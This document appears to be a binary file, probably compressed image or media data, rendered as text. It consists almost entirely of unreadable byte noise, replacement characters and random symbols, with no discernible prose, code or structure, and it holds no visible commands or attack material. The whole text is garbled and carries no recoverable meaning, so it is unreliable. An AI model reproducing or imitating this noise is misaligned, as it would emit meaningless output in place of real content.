�KXX�qƏK�%�ɒ�T��<�t�4�T�?����&�Kl)zqI�]rނ����%B4xx"A�AR�� � aH"�4b�$2C��H�Hܖ(Uh�J0��芎��@*���  -��4r�0�1���S���8�.�]s�? #�F(��cf:���c�<jړ=��#g�j��@~��A��y�A����BqF�С������7�G��AU��q)J�$L)%���0N�Q H�<�W�G.-�����RRL�TT{ua ����� P�±Ǿ@�Jt Be���]u1E^N�q�%5}�`�vf��4J�)��r)�Y��%�i�G��U�Y�����
��хrK`� )V`�&�m�oh(�zR���R8מ�7�&� pH1�#�M��.`�b%0<H��]|iI�u1� ��u �4s�C<���!�%!����@l��o�P�*7x�y���0��!�	eH�����(b�3��",�h�Iq@f�h��:��>�2�`I�"LqmT� �3c@�5�`�$0%�`D`>!e��<q^�f;���=��n�?L�h��9�1���؎;�����9�nDAG�J�1&%�ެ���0��M�%U`�������0�%_"�T`��Z h�]+�J�*�Q�t�\�>	��O�A�FU���LBg�5yiD1�xA�P���a	�e0�X�^���f.q��t!'�ZZ����	�p��P<��s�����4�8ЅLG
0�)Z�R�`E)Z����׼�Q�{x�A��3E�!����e<c{� �?�R� Σ�<��D!JA�L�B�B�<��`?@>���9�d��5g	:�A�
�y�� 2#!II �p�c8�U���X0���IJ1� ��҅'@@�A� �a�:�Ntp��1�q��#Mw��@l7x� ��5�K�cunb�b4"D��K�5�IR�)XCG2�).�$ n�:1B����4%zF�@��I��OW�04��:����4�C>�(p��,^"Ѓ�S���4��H�G�@�@0����c�u����r�� ��{�b��Pl����q�@q�/	H`kW"��T��\�W j���s�ӂ)��.��,��,X1�o4 
�#�n�x�뀚C�2�!��Ѐ�ƕ��Ts������7�	� '�E`1��v�H���H�"؆+8H��S��N�����V�в[
��璨a�|/�!��/�%v��'8����0���R�.!��<�q�@1d }
/5҇A�.P��f)R��ϩC�!�J�i��-�G�4@���(� 
��Ml�V$y@JR*�<(�zV�Wl��$��'Z@��  �h�����,�����(���^B$z�_́x�0�Z]w�.V���� )N���� jZs�uL#'���.� ���%r�OH�=o��İU� 5��Y��6�f��������59tͫ�� d��g��~�X���^��ol3��ёAP�M'��TAl`k��b3���x�$A	�M21B�7�)h��F�ď`ˣKG�� -˺j��r��A3�t%_/►��L������*P��p3�.t��n����f�N�sǠ�;?���v��y��.҉n�43�`VtV��ҟ���_R�� Q��D��V\jS�����Z�X
h�� T�AA\eцz �z�O��Z�R&��F�oc�*U}JIc�S���/�Z�!�Vt�^��QN1cs~��!���ȴpS�p��C�򠮖��X�p�
\(B������i�XY�B��y%E^�z�
u��rړ�4��Ь�¢��G{�E/���Q�a������EVEg7�$�j����XBN�(�ס����6�K@^ֱ�O��]Gn���\�"r�-\��������
�`RWM��6����n�Cی�.�ҝ�؎!�?;zL
��i���jh�����/�<�K�KR������#�)R S+Q-t�Q+� 8�pr=�`�8Q�`�PGQ�GQr&�*��N0>�c+��=!(s�p�@� AT4�s8�>E�/��0_� p0?�(4<� �H�E
.�TK ]�T�lt@�5��_w!�5�^�Q/b
L��a2� i�2Y ?��[�w�QxA�5~�u�w4�����X�A5��X Bi�TY#`#�v	#6)C6�F"(r	�� ��Zp�QEW ){��7z��g
��q����� 2��$� l/� �g$ƶ%#�%�W9�dP�͆|&���'��L�v}�}�7'�U'��M�d^{�'�č�V^�&��&�#_+%X���%�Q@
�-i�Oi �����NK�?t�L�p�2�=�� Ӳ*ǐ'��cp	o�*�"$����*�#y-F�1gQ����
�q$Sb1S3U
}��A|@/7Ud�a
�asp HWF�5O&e�á!��0��΁E��W��up���% ]0�ܱ)`
�� n�Vű'�qR
< Vf�'�:�g<�����w��'0G�GE��
�43��j�	��>C��H����"lcZ�E����1z]��88�{3{�h�k�����I=2 Ӱk�3 �8�U��[����rȘ|˨�&mθ�PL�d]՗]Ɣ:9��H
�n�.� 'dA�� ��~�@�7���#���?,@��"�`g+�*��+
���R&�@�!
Ua��=
+vq	'f`�$!)R#�bzq�cd�.9�s�@A/Y
PDE�AA/�A3��_D
AH�JV;@C^�6L7�[�ec��L���['R�! \0 cg'E�IJt�	c�O4���Gd)�s�u$@1 �24j�@3X��4�1�lZ
��Vi`c�_k����iH`y���~j��t �k�e'�&/��7�4,�pk�����z= @K�g�L�K��8c�{�V\#p!�7��RD���Ȍz!̷9�R]��m�}��
ܙ0��ǫ������8L�"�`c��@Y1o���c�7O)���O�-,��.g�/׭�P0���=*Q��&�P����Ko&	�w-NQ�|/�bU�@��Rg!��M�G
: ge�d���� a"�XFq e��t�TH�5�6��u��E��Q��>��C�"gX
f�S�
��'�CW�xhe�1>�:Pm�gx�d: ��v�� �^�j}yxZ ����:��i{
j�`
�#U7Ї���@���� y��
�y��
��##@$������ V"\�798!����l�Ǫ7��/�G&!�iB�� (����&ҥ���M���}�
nA<�@��d
|�O$q�Ё+vيTA.�b��%�u�)�����*��?#ɮ4�0&O�����w���%A��  �����dQA:"g��/����[����F�t�AG� 0�|VC�P0�:u�T��C@ �!U�
MZ2K��6�U��0zv&��]���" 8@��G����F�a4<�X�� ]� ^�������)0���`���Ye�"RZ#�Ii[��1z�� ���� ��#��#К���  �*0A �Ƌ��$��$v!�#i��;s%�t\�+Ɖ��L�:'�9��	<q�Q]�e��k&�S�$Ip�Һ��ao�Pc���j
�	%TRQ����b.WR�sF&����)�R
��#	@{�i�b4Q>�P ��"R�%X�):�.% �P�;Sw�
w	�D��R��R
��MR0 B$<�Up�P>yFix�w9�0`?�TJՇ,c�Z�u��P�E ڱve�+�6��5;�Cxex�4!�$\J (,<�m��<4�A4�@��!��fIxz�0������>p���P�V��$	 �j�����P��6w
�hkB�Eq7��#{�_�[�$.�� F������l��˥�8�yv|�7pp��{���L������� o�&o���'�[~�@���(2 ɐ�@t/�)� cc-p �\��b� ǎ��P�%�����t�?��*�@O ���l*����== A����,���`2�%�|�ES��/�M+h
(��Z�e� ] <X��1U ��|A��2�"e�]��4�S�t��αч[g)^�bpb�v�c����5K5��T'P4ʱ!u�eQQ�2�b�9x��,WǴ��Fkdч�_�с�  mI��?pxpY�Z��Z0�����9ē��,BI��Zt��}�gB�k
�Z�F� ��}�9r���3�$��%�s=p �0�9B09����ڭ�6ُM�^�5��dN�^��rrȢ{&�@L��5�mh�&�&N D�֎쬀��Vɥ�5�搌o3w|�=s�$ǟ���r�l��砬�=����s�%�,@�c��z)�z-�*v*z1��f��+]��s��M��!������Qm�|K� +��l
��jO5�ԍB�Q9t	x������]Ub�5�.Xi�l
X�D����p�s�����@'�|�Qѝ�F����FL�F�1�P�r	,�Z�I�0�:|��h`��^�s���`�N��"N:�z���kA��x��	 Հ���{EbV-  `K��˦�> &��E.ǑcÙ�c}*�.�P�j"~��m=}��&Sn�^�M��^�3L�v�T
+j����Rc6!�3cs��0���զ�*�C�@������՟l�!A�٩���<R*Ư2� �!�D���:9�Ē��W��靮e$��\eE�V�+0�E�!���R0����<���4�Pe�e2	�����PX�1d�#��Ͼ�u�gQ��^饀P��v�Ŵ��M4J�G���� �d֐��퓵�UYZ�A��04/��xT��V�Z�'h�1z�8'�)��q)��V��0�a��#e 3 ��!>����P;�����7��*��772N{{�{L��L�����������L�����5������EE7II7��I�I��
��7Й������������==F����9���=���i>���=�'��X��ݻr�����CCI(� �Ӌd/j�x��E�Y}P��.]:u����#]��	`V8l�6a��.9�H)኏?"�s����� �gɉ�;w�� ��\db�g*U	d! %U BxȤ����']Xz�ȟ����W�L~d����,Y�@�*�x��Z:���̓2�4&@@Ïb��d	+R��ٰ�N�0�_�8!��i�r�ʗ�Ȅ|y���؝C�^��  f�8p@���7�ϐN3`�����;s�B�ა�B�,r�
�<��
2�6 dT�%{<���BJ-��T'���,ڴ�&��� <�0�C�1� �L4�����4VS�3�x��*>~�7;��C����F�`Г�d��@��"B>��'�:�59�C��Qq��qQ'�b��c&;�dDTv`@@+�IJO�U�M|�!�0��)eRDy%�G�ARH�AMq G' �$�� �0C'S`��6��Ueyq�?l�� !���U\<�A���I�2kX&^���������bƶV�q�efx�h�Y�I�M C��1���&Yd�q�T���[K�Cp,�I��u�J�����r�='�r p ��:g��{X,�_Tf~��H"�7O@a�i	���|�q3�<3����&���I�l�a*J�ሡ�"@OO��#1���L5.fB�N4�#��\s��;Y�I�Yi=J*���8M�	e$T�!�d��!�P)P�'8��N&��� m�)��/T4�H��Yj2}�X�z��],d�E�DS \tl&���Ly�R4h�Ǩ,��t=��M�N- .|֪�uk��?|�!\@���N�ȀR��C}u�F�;y����c�]��	đ�VT�����Eh�)�
��'xjq`��0����z	,!8@�&9�x0+�AXw����,&����3�x �1 =zp�L�a<��A@죞�
����
q����A 0�P�8�Y�D�?0h<�Y�H��>h��`EE^�!T0�B$����P�iM:z�/���9�(lڨF5��i��H� D�(��ITZC��y,�vS��z�E�I[z�I:Q��pOJ�����Y���*U���ة��@Od�M��X��%.#U$��&����:1):6#"� ɇ��(E�����V%m�`U3��btU�M��[J]�Q�L��W8ȗu�@}\���T	� f��0�8P&0Ђ��� ��.P�ā�xUh ��C2@� `�H!�FT�9!-X2����T9�i!`CGB rh�ˣ����d��AP�H�pHmh�  ���6����|4+J�N@��
T��`�Z)8D"�B]���^�%nhɍ,zƎ�Q�E�o|��Ҧ�G�͐/�$��d �F��5#�CD�u.Ҥ}&��	qz��Cn ]Ph�
>�&�d.ˀ��P�ҧN�RP��MU+v5(NT�[َ
Ȁ�)�M�<U�ª��L�@,dq7-��Y��B3~4�"<AP,	�;��֩�/~a�aTӘH����VY��O�X���d�	
lw @XыNt^�@�>%ț}a�
 �JO���Ѓ>�	�3aJ�b�9���Ӑ�`
(����,&g��hk ��  V���@�"�vFE-��2�%`�!P�⫱��'�H�T�BN(�۸ֺ��(���8����h����P������ ��(��LD==��c��b�YG�l��xR��Y�~��	(N��\&2r�~�M�L�O��J��%����v;[f��Q��mo90�Qij�<[qk��4j ��BX�I/Y�E
'�8�����` xo���.$�0@�`����e���J& *_��/�����@�����u4� ��$���\Q$\� ��Mp2����pÌӝ�D�Z�1����'g��|F�1O�#>R<���&�$��F����!`��4��>�%���)V�*�%>�d'-�^mҜ&tMXY���� �ZGj�ѭ)7ۗ��_���AJ���$63���ȁ�s� ,���ӎ�����3��$��Li������`�@0�L
� 8 L��ѡ7���
P��' iUJN#������I� A@Q�xP� %���Q�ljR͢Q�C1��[�m��,.�p*���	�I^&t�\,��,R��$ �z�Ap��	�%%�J���_�&Y�Koz�����RX��~� �͠
`@��1q��4�ڮ!�?44[ AU��OV�&�o$0�1B�p�pcRņ!R sA`q�A 74S,�hK]���*�m�/�#� D�L�=sMe#��UW4U�d"
S�4d�UU�
^�Q6
F�@w�G"	]�W����`�P�n5ue�#\����C~�'qf gWv�Wvg7��v@��	G&�8���-��� R�Y1 9P)� K�~:�U���b�&�dS��&h�i�T1!<��|���'�}9��qw,��'��@}��L��i���[���%\?Mt�:5P��1�G|`|�� ���$K _�A`��J >A�}����}��>��s�����	 .U�	� f���e �P��D� "�^�QF��q�g�fq�-���As6"�0�R��a�"Cq)(Ca ��S!�pӒ�����V�p$m$�U�c;�S s+``�?#dRU%
Fi�N��P��!W6`$"��U��O��E�t��j_S$Q7#g�W�P6���vwH�vrx�ly�tH���yX2}H&f���pX`R�	R0�Z��1�Z� � ���:@��'lyh�x��	m�Uo��nri��L��
�B q`-1��rN.�'��r�u�(t1��G���kƦ(�3tq��9e ڠk�5e�-Y ]p(��z�U;HqBї��l^���v����_p�R����!�UpߒO n�̰i��iO�)h���t�bD��/�#3���A������R��a%�h1p 8CA@bJ"0 �I�&s�BE*r$2)���6�aKŃ=��/��=�cx�Q!Y� @�d�����s�!a�
[��
�0K2�2;W)�#dx6ڐ��j�7/QX�t8�pvyؖ�� ,&�u��thv{w�@X��3� ��	Kp*) ����)X�A��9�I"炎y`9����@'���Ȩ��+�d-���+�((�j�W$A&k5�[w�:܈J�C�'�8R0���\�����'@�b\�uĒ���lW�}�v>����!pK `���gg�~	`f�������D��(l�2P��!Ad�doT�/�>P�?2�q�ې0�y0(b�1�#�*#����h�0Ic%�2K$H�c�T;)�<8<6�<ȃf0 @�eJ�eC�K��\��	D��UX��P�i�2��%��tF��C�RH\�f>Ć�PIn���%l�mi��	P[2�Q�H�V P}�ʘX�|:�Z���)C6U��U�����w�2Z��Jۀu��	�2A�I�rT�K�0wR�EG���6EЉڀ*4q*�'��(�kY�Xp0P/� E���t6և} ��r~HQ�^�}�b����BOE #U� `U`z�������A��?i�@�î��F�Y��>I h0���s��*50*�0�!�� +1�1��&��8�t;��K�DR%W	J�c=�r+�[�=&�@	[�e!o�sB�dhdthT*d5F$�=�%ǤM�����5�ېE��F�7~I�u�f״N˖r�O[2!I�$f�&�;�0�c�)�ly(c;�Y�f��f��	�J��E��
u M��m�r-ə�,q�@�ᜰck��iq;j3)�XkM�����0PC� ��+����	p`����_���(:�R�l�1m�X>-\`OP�e�Z �Z�?V��Cn"�_��h{��A?&��@�;�L�qA�D>�F��q��ա��Pl)Up�p�C+�,7�(���������L� 8�c.��c,`�+�+  O UX!8��c��;�U�4P�4Gj��|"�?	u�"J����u%�$E�$,LI����`Xr��O�b�8�O�LK��Q�V������;A�$���ؖd����Y����d9�%U\i�`jܴ������>.q�� ��4!{J�=(�:�e*�t*���. ]�˥
bqM��|��Ap�LR
��)���)`�;�}�*-�����P���ǭ"�
y���:�P��@&A����@�a0�'��:��k.Y1p�Ѡ-�h�+i 10��m�Ct��{���	P��P:�<�����q B�EXuU<�dT4VtM���05p�2k�B7;�ې�0�)���`GX�� ]jv������-�]U떗�vkG�vi=@�p_YQ�D\V �)}&W�n� ���s��Y��a-����R��;h|j4�  :�3�����ň*�v�e���(��	�T�"W����{5�z��}�����Dɂ�-���o}�`�Һ�J@ �K�ɛ;��?�.
T�`�O�!�ͺNW p��	��] �;�R	�0@�x&Uq*�u��2i2c�L���-������3Z����c 9ZT	U5!Y��-�FHie$�Oc�2��%gڋ��.��@�;��+��]XN��� ������}�R�p�
Q��y��V� :��=�V�điInSJ�Z�$��"L�	Ҹ<�ܤ~�p,����_&��P��J��c\�ᬄ�p-�A|��U�MZ�����`�`KD�}m���"M�z��,������!�z��K�R�K�	9��&�<p���B`�0�k����K�A���_������pļ�x��aތ��g�r�2� D��89�.건���	�� N���dZdU���-�sD:IYϨ���qTE�7:�j��c��HY��;��mW���:�C���LK��v&w*���s�Z��>�0�s�Cp�%Ȥ�:i��J���~Zg�G�lM�8�	ǂ���&�� #��2;����ҙP�����T�D��;��J�����~�zk-Rp�c���^�C~���>��ǭ�O�����&�<��:@O	����q�O��-"�ԉ̑�]���*��j0Y!B�1B�l��'�7�;����OPJe ,+���+S����,S��+|dNN�N��d�{�����L�L�{L�{�*ʃ����ʊ�>>������>�F=FF��99�A�A������ ���g��Xb��c�!�v=z��X M�Up�z���Ǐ�T�0�A<s�|(�p#��	
4����/�j�|��V�>/dj��'Ο,0,�#ג����9+BE8$ Th�?����g�1E&�
@�����+F��?E��9��,fĂ�A,�"�J�m�ǐ5��!T�b��'�?!� � ��h�!Rs�BC�bK	"e��e")��H,�(�3A����qѱ9��[�cC�ub/Yr"�-81o5��O�]ţk<����k< Fy��N�3G.��C;@�DY����,� ���I��88��щ$����*�b�*���+�ԲK.(���L�� C2��P���D#�2����-�N���;��,p�<���ϔL�O��S�9$d�	LޒC�5��-DT�3���F ���gD�I��J[��Z�Ԕ1(��OA���=���ԁTYȔ�IqUX�E2�c���X�e#��%�[�	 �[o�UWlP��K.&XaD����+���@�I!ER�m�1Hqh���T���E,K�l A�I�i��z��W��}uW�e` )f�Y?p���ݥ&p|՞P�7�y��7�-��0xCe�dՀC;��� e�E"����@r��6x3��PxI$,Ĳ�bJ*�L��)9L������P�( �����5>S@7��XMW�H�2��d<�,`�X�@1 `��u[��=��=�	���������0D6����0$ ���KQ%-�J*)�� 
P �����<� P�N����&��,e�L�nJ��<`E�c��d����ZL���Rëϓ�˫�H�WF���`������s%Kj�5L m'Ć�f�!F��\|�K�R��ŸS�F�e�Bؕ�?�@&�p��y!9r�Jb�H	�9x����:dF;	;B����������bc��֓1���Y�zv����A��� � 
�@��:�� x@��Y'� )j�X�Ņ��P�|ш������/�ŊT��Y�2*��
�v�::��؆��&6#ŏA�::���ui��[b�Ⱥ�mn1�[��%���T1��G�2�C!���ؔ�\.�K���%z�?P��2�[L`V��HPn�(���'��Jf��������܂SS�]2p��H�A�FU���*19p�����y���1x�ݻ�@���҈�H%+t6�*�ִ�T-�G<�B �����wui�S���8�[P�%������X!���u��)�X����l�CSs���a�
�,�B���*4�FF�!t��<LS;�$��E�H� �D%�,ep� ��v�A9�Eд�)�G�+Z1�E��������	�A2x���9�k_���@�Ѱ�,,ڌ���#?�����6��ѭ��4���V�J��$yH'����"%�[	4�PT!���B
0��a���j)��ݢ&�8�|9�`��`PJ,
V;�lʡ����J�"������YQ������.F �qX����qE>0�'an�(�
9�=�`}9Ќ;�F7�`���Y(������B�)��;�J,�Q�R�8t _��HA�o"�6��$�`��i�nʪt �X�r���'b<��qq�� KJ��~DE���j"����� [e�W��3.kHhc�r$� �/�b�t]+]]4��h�r��&@�=����qX\X�G�t�%R$s�	I!�R��1#�ȕ�l$綷J���X�T"ڐ���L��5R��$��XH l�ThiSY�q��qR��,҈[r��\��u!؎m�'i	%|ό�;-f3%3���6GE+S'���]Ի�ƠW *(}�"-��Ņ[�-�Q�/���������&�^8�P�?D8݉�>E�P&\�p��2��ݸ@0���`Xi� )aaS�b�W�0 9c+�	�3C��Ĳ�I*� ��"��G]`�"�,3&6q�2���._���'2�� C*ԺVU@��n��[d'�/k*P���gtC&f�8[ض����@�� ��ŭ�#x��#����!�I�!��Ї��O9�э�h��I��lW�T����S��сXڨ-���BF_�V'�O�S�t�4�]��o\l*�J=�{ٙR��Mw��0�R,����nժ�	`@����m�?Xg�T����ťU�Q��e��;)�ֹ��1l����߃�0�(�����8M��	���R4�U3 ��0C;�r�R�;��;^�
��1d)T�c3C-D�� �T�02㰂��2��r$P�eAV[6E=�U�p	G�	Gw!+  *�4uEud�f� � m�v5#Opge�g{$���8V�`hl��6=�X��I}�HyGTBІFfYF`S�%%Q`r��s�8��G���8-yI [@y��"�Ah�[��'�7�tzõ(<q}���Y��*�q�AմoR� �e�eLA0�QA�Ae�]���@�r^��"�4+�WN��tO�Q}��=��)4W%UF�d*�`�2P��A�W�02�4@p�t*��U<�Q�q^�d/�SA@A	�Ah��ۡ)�P<�E p 9�;6dA%dBE��r2� I62@ԇ@KF�]�ie4h�\ED�39h!H'4RV��Og4I�4�`�d�fnuIHW�p|�Sx#�`G8�#� }��BԅaS$��X��6s�H��w�1E���Hv���7M8���ji�Z�F��5�@��6 p9�wy��gH��#[��N��(sa(o�:A�:�cz�����)��{х.����AAI[��O�ۄ+��n��+mыo�u1q�a�D����.k�Ш<`(Ƴ��)�u.�T�'�_0Q���_Ќi0
b1N\�a�!ı�fNl!��Z���������)#�P(Ԑ=�1*�0=fd��$�&��T�F"�Uw�7�t9�T�U�pW�!W��t��P
�
Jsf�@�lV>nq5`W2��<Y�0���x��a3X� �������XJŔ�68 7�%��%U�qx7Z�%vr�t�����L�����РQ����U���X0��%��&��~R�DFs!(i+8a+��(*p�����r)�PM1���&ȤA�r���q	Up@�#f����#�qD�1? V���)�5+��,��@в���]՘5�v�X���`�)a�"^�Q4	�:�#����S��]pb�qO�1}+eo�BM�b�-�9T5�E6��ad��ERs�h�D�Tw���9x�TDV	J�]�3r ��#���P"^��:#:ٓz��%z�C6rZ\x6+ʢ�`Zr���i���wS_U)q8YqY[���w�aZ`h�`O�ZY�*@�
`j�Z 'Z�?�7E�K��[.�T�bN~�[�L��:o�a�I��>��]مI٘_�U0�01��A ����S�����p#����B�����ŐP1d�k�im�B/�a<sz��Vq<�E@�&�R��_ b
(b�*_[<Q���@q[|��_����J-��cl�2S��}��FŞy\���� 8��Sh_��G�5�  	M��z3x!>��Ax�>#!$9]TG���P�߷/I
3"�!Jv�`vZ��ܠeӅ�P�#j5�9b�I
�InI�m8��ƺts7t8�Z&-ZX�֤B��yXd�x���
 yU ��U��7D�yP���wbuQ�4:9\��:�q�Hg��P��8�s.�I�D�C �_o��Vl֔*`��b/\���?���F] �����a�� 70��>V��Wp�G^���o6.�<����J�P4w�����&�Kױ����V5B^@p��c���"���0`�I
����0&e�6� �t�	��4_���EAst�@�CX _�b�jmY�WS8����e׽�p�|�@$+:���8f�{���h�ˣn�hki�+�d�8��Xe��"�&�˩��(k��UPoZpyp�A &x�T]-q�[ŧ��s�i:\��d\��(<�
71�ȣ�<�UЄ�a�F�ǹ���YAI��~�A�.��)`A�M�!nh�/V��(�e�.����z=�;]p>�i͘o����p�@��p���b1R��|��|�1|�����:\Y �H�C���]a1B����Kb�����6nCT7H	,��9S�R�Ǖ�Ud!��! `��"�F�v�|�~%�V�%���g|4�M�G)��p��Tw�D`l��F�Y���D/���𤾜�*��^d�'���� � �U0����kg|��Ip���4aϦW>/p�*=�Fq�t6�x��V�{�w0,|`$�Uk�'MҘa�(�/�A�#W��p�]�v)=��~�u���@��ͣV~+i �b@�+��V{\���_Ag ���W�t@�	��\|P�`�����b��R���a0��^֭��11�,��e�6��⺻��tr�e�˃&�X4ʞ�e�q�R
u�GhW_tW�����0D���~U�XC�g��k'�
�-���c&M�7���m�wy'���Y\�9�FH`��fX^�8�L���I�@>`'t(���T�@�7�D;P4�=�(��k�צ!ݏ�[���IM�1q@���M]ո�#MA$��A�&�4����(�!���{��8���q������&�m.�����!^��9��4p�I������p���p���+:
D����r+&�H��/e����Ya����`�2^*)�ce-�[7�B���3�<�t�!����ܠc6	�te5�e J�`�V�@
w��O �&��:�#f��7½��A)�K��\Hꢅ�q��H�P�x�hz7��Z`�9��CLE%��.�����I .q���Y�Y,�ɱ�kY Ld^������[�(�����a�~��y�il@&�]P~V1&�]�J7�s���=�4�'�\+v�`�#;[]a�R00�(�w;���6-m*���/� p�;��40Q������@Q����w�X<WK�Q�nK����b�A���4����)�C�!��>�I֎� B�q��� E����tp���'��=X� �� 8�ePZ�W�_�[n�iN�J� ]P;�>;��������;����>��FF=��F�������9A�11#�B##B���A�Ȯ�=ˤ�>Ә��ג�I���
I�

�Q��A��Ʈ�=����IF��F;I�	x��R�?k�@Q���j�<BAp���(`0�#8
��x��n>�t�!��'�H)DBM�����G�??v>"�� �KG1XX�tÆ?$H�"E��?6X��'��G'�\Q��� �0��
.ƥБE��C����G\��	�Q�G���I�EL���R	㟸p�����#�j��1������J��q6�>-��0CDI�g�����h0|8pߘv5��`؂��4`A}���ر�X�b�
�ܩ������{~�;�)� ��@Je��Q���%J<�Jxb��Ba!��"�x��#b�#�����3�b�*�t�,9�2K;����.���1��2l�!�X�6ڜ�8�3N �c��ӎ��Q�=���=�S�+�T	�@A��Bՠ�DA��%	 �#2ht�#���������F�A'�a�:`��@P;�QW�4�Lm��Sd!�VN�!AR]I �#��H[i���[��Y��b�uE�_�#_�E�"��#Q��l]TW\� � q��gܾ��Z�Y�WFI��k0P�Sjq��u,��	^�����g\�� � t8�!P�vCd7Eu�m' �="�%+��#�y�A@0������2JB`'�茁�r5>Zx��f�I�Vy��pJ��҃ϧ�(�����Ko��B�1 O���,GC�o���6�i���$ao=���H1�W��9�cD;t&h���D!�G��V�G���G\��A50@"*���	9�d�TA<j�:=������%[mE �NY�T5R�zB]d�Zn��8]ty�	e���E��x�E���G�"��^|�
�dz�%�ީ�Y�Bo���5�E9��ZjA� �k?hP�������{o��"� q���"�8 P�� 1�,;���S9�'=�&�������	8��������	uan�pF�<х���A/a	l\�1�42�!�l��(��S�hQJZ�v��j'��2� J�j�X�N�ŭm�H� H�8�i,��9ی��`)	(�>rЃl� 7��9����P���
$�BΉ~��\ �nnO{"�Da*邡��(�H�QKˉN$�M�t\1�&>)����3g���d��I�*d8�"��9���.�A��Ĳ.��}�
W�V�s�W�3��Z�4�Ha6��k4`��(F�2 �/�KO���r�0O�-�>��>	��� (�s@����9ƾ�	>>-�w$H9l,� 1p�	lA&�� R6"+%H`�!&�q!
�����"bx3��
*���1DFtŌV�9�]�9O[@2\q��Њn����E�yqq^#��X���D�'�G2J��F��1��F�&��LeAH ��߼� �S��jd&O� ��+�q@��PK��x+��TN^��Im���T�"�G��%<��Z4�'����V�`��� ��_���-s0^�1�B.@3܃��2"�T�V��Z.� ��s}邁t�`�s�� ���N��4$�~�y���՛y"��dEOs��B�џ�P3З���O|ȃ�����Nz(
���w3�ANPGb��9ECP'���6uA�B0��Ixxf�ąv����H��:�mJ'��;��G<�_R�Q?��������
ƭ�dI������$Z���pE��*�Ȱc�{i���{r� $������K<R4����T��.��%2q�l2�A*5��QBW��E����L��VюZ�T���%�`�2��K�p&��A1�,sY����|�G�$�ld&`����ִ�K[���}o.��$��?�?@BP4���A��}'p<��xb����������,#���Ѐ@̾�5�|"��V�<�B5(Z��л�����9���(�6Da������^
9\�2�Y5.�!*>�7>�R�L��M�g�HbЈƥ=QθS�f�j|��܀����5�"9 Q8FW�l=yJU#�R��.Pcl5G�4�o��D*3�K��=����⽴��q���%� ��&3i�M���D�)��N�� �J
K�`�l�ִ<-������R|���y 8�e0��r�BM�K��˼�3�y</�P��]0r�\7 �̜�Ѕo�J5;I���>e�t�b���˞yZ�����q�	TC	�{�m��,@���v�{<����)Ɲ��W����Ea ��&��A�^aR*�F���3�a�����%*N��4����3?�q��"�"�rrJ%5d�rX�E'�S�UyDU��4�U6�$U� MVV("SVE>0�q�%vtG�V^�eLg�O���7�'��-�����=ԓn.�Bk�cIy�I-7�#� �Q��YJq*Z��b*A���FP!x��=��j�Zg1 L}jȄb�y�G��,4�}qj�e'�"n�'��M��]�	�'l�@�9V 0�F������Dm�`m�PO�v	�7|�Br� �9� �Q��E_�`��_����P�UA�!�&%�0"��Pe�?��3�!BB�P �VD!5S?�B>��`%>3" G���As
���N�F7�c+�2W3�IpX���(G�G
����sO�sc5e�
Q$F`eԐtK��MaV&6�đ��u	�suAx�f��=m�H�v}2vFPvP9ޔgS�I��YO]�>]�p	�<��7x��Ji�q;�b�UL�y�p��[��LS���k=�;��+��;q ���!2!>��D1]��R�N!�j��{z��
a&ՠ��X�oQz�Qx�a�) �Yf�e���i�}��Gј�W{IX
�7��7�	^�9�z�1X�ef9u��	1I�5Y����Y��Y&��f"��i�"��0H��u�pWR���2HS�!�&9��S��ډ�C��Y}Y�����I���9�М���)HՀo�&�Y�g�����I�ɝq����Y���&*��$u��5 ��1'o�V�y&d6��fJ) ��ڡ��i�0�) $z�)Zz$�z㗂�}�Ѣ��7�I?�	�<z�Q��0��9�����t1WJj�u���������qE��y��y��9�0�sUW8�&�Y9Ȟ�y	f
�>ʝ�Y�8h�ɑ�i&s��V���Wh�G�i��)�^��}I��7]J�AH���A�	u��h!'�)��Z�Z�k�/��@J��;ڡ#j���xʢ)z��	+����y��I�	����6��@��I���������
W��I��78f�%��ɠAf�j�\���٩������% Rל��ܹ�Թ��չ��Z��Y���j�Uz�pU���&�꣄����o��Q��i�j*H��{��(ࠌ�jI��:W1��ҩ�Cx�B��o�����y��f�:k��i�H�������ᒞrJ+�S�9���ʫ:*���A�Bj����if_Z�NGW_z���$HJ+��i������]j�d���T�ٯ�@����j��M���M�M '`�f*Hp+�`�q��j�w*��������l�{A{��q	h�t��݉�/K��J�ۘ�����I��)�����t��*��/K!�@o@�:K8:|к$಼���廷��I��t�(����Z9������
��[�D[��Q��z�u�GO[��{K�R*�%�1J�������E�O���+�Q�J��j��Я�~+��Z�};�8X��z�~��۞}���e��ۘXJ�}@�ek�����}ԠA��7�A��k��ۙ�*uȉ���	��i���;���$����#�*���� ��m�����$��� ����:��G�cM�ó����ۣ4L�|�F뗇Z����O�f\�Ъ�%�3�X�����<��^+���{��Q�C{Ɨп�S�;Ȅ\~ Ȅ��j;�(��rK�Y����,���qW:��k|ÌS����
����Z�,ʕ���[^!
/��! �������ˇh��{�=��k�P��:��y�fơ�E��[��7���c���К�)��ńz�e̴�7������T+�����ɥZ���Y�M[ƊZ��{�nR�q�������JZЄ<�!�1�}�����N�� ��N����&��7�٠:W�&�k�����ʚ��.�&���L?ƥ'�[��L�o�Jl˙���+ B��@�����$��I�L8Z1kPk�-5mMt����/�,�I��'��E*�S��`ʤ���R;�����������*�X�7Kښ�I��<�i���<�h~��^��m}	}kȈ��y��{���I�К����,�|g\ң�&{���,����J�Om�����zW%pW�\�x��9����B�?���u�@�p���?�-�L�9m�W��K��3�ދ� ������n��(2ݙ����9�����I�8��q,�v���lݡ	��Z�����ܧ��i����؎��j��ۿ��� l[�rڤQ��N��͝�'[�3K\1f�k���ۜ����H�����^�������mz�򱆙���0�X��!k�EM�F��z�Ë����KW���� �2j��*J'�
^W�}ä�� J�����<��9��Y����:�1�p����<I�ܜn��]����ݿ�ʰ��O���ɽ�`|�;� f�J��
! PW���ܜ��������/�z��b��z�H���<~���<ܻC��P̾[�#��N]�]ۤA (�fԢ ���y�Xޙh��5 �j�Q��0��ʑ�|�Uz��
���s��7Ӛ�bJ�̝L�g痻�m���5 ��ɑ��}�̶�Y�n{�{�&l�����<A���"P�J��s���h��^/<�M��W���W�8^E��?=�������î��^ �����K.�t%+� �cK���%�f-Z��GA���@�^ħ����#�/cV�j���.������)�g���9�}���*�|���Yk�ǓM����l��w�p� �	�Gl����w'�Y��
��A������j�Ǿ�(]�>�����Ǩ>�A��;�<�ݶ���k�����}	D\�?�K��| �ӝ&��O`�yz#�e�/������5�4
x`q�4>�eV�Q[�d��Xzۂ[�������k?���9X���Ϙy��*���.Ј,��,���(5������M�(�(�����}����������5���"����%~�%%��������/�(����������$Ϙ$o��p�T�T�$�p��}�������$ٳ��/��5��fɹ�����t�R�a ���������KS�H�^�ԧO	��kGr�9s�R�����;� E�����%Xm�2�
